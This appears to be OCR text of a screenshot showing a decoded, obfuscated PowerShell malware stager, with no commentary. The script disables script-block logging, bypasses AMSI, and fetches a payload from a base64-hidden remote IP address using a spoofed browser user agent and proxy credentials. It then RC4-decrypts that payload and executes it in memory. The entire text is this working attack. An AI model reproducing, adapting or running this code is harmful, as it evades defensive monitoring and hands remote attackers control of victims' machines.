 decoded - Notepad
File Edit Format View Help
IF($PSVErSIONTABlE.PSVErsIoN.MAJOr -GE 3){$fff6=[ref].ASsemBLy.GetTypE
('System.Management.Automation.Utils')."GetFie`ld"('cachedGroupPolicySettings','N'+'onPublic,Static');If($ffF6){$B9BE=$fFf6.GETValUe($NULL);If($B9bE
['ScriptB'+'lockLogging']){$B9Be['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']=0;$b9Be['ScriptB'+'lockLogging']
['EnableScriptBlockInvocationLogging']=0}$vAl=[COLlECtiOnS.GEnErIc.DIcTIoNARy[STrinG,SyStEM.OBjecT]]::nEw();$Val.ADD('EnableScriptB'+'lockLogging',0);
$VAL.ADd('EnableScriptBlockInvocationLogging',0);$b9bE['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptB'+'lockLogging']=$VAl}ElSE
{[SCRipTBlock]."GeTFie`ld"('signatures','N'+'onPublic,Static').SETVaLue($nULl,(New-OBjECt COLlectIoNs.GEnerIC.HaSHSeT[sTrIng]))}$Ref=[Ref].ASSEmbly.GeTType
('System.Management.Automation.Amsi'+'Utils');$REf.GEtFIELD('amsiInitF'+'ailed','NonPublic,Static').SetVaLUE($nuLl,$TruE);};
[SystEm.NET.SErVICEPoIntMAnAgeR]::ExPEcT100COnTInue=0;$27CE=NeW-OBJEct SYsTEm.NEt.WEBClIeNT;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0)
like Gecko';$ser=$([TExt.ENCoDiNg]::UNiCoDe.GETString([COnVeRt]::FrOMBAsE64STrINg
('aAB0AHQAcAA6AC8ALwAzADQALgAyADQANQAuADEAMgA4AC4AMQA2ADEAOgA5ADAAMAAxAA==')));$t=' ';$27CE.HeadErs.ADD('User-Agent',$u);$27Ce.PrOxY=
[SySTEm.NET.WEBREqUesT]::DefAUltWEBPROXY;$27ce.PROXy.CrEDENTIals = [SyStem.NEt.CREdEnTiAlCAChE]::DEFAULTNeTwoRKCrEdenTiALS;$Script:Proxy = $27ce.Proxy;$K=
[SystEm.TeXT.EnCoDiNg]::ASCII.GeTBYTes('awXUDkit<oV9JcROL{%gQ.|3nHqMpA/l');$R={$D,$K=$ArGs;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.COunT])%256;$S[$_],$S
[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-bXoR$S[($S[$I]+$S[$H])%256]}};$27CE.HeaDers.AdD
("Cookie","RjMeek=ZmQLHacMBXrLcB+VElvLcwO26EY=");$DatA=$27Ce.DOwnloAdDAtA($Ser+$T);$iv=$DaTA[0..3];$DatA=$dAtA[4..$Data.lENgth];-jOIN[CHAr[]](& $R $dAtA
($IV+$K))|IEX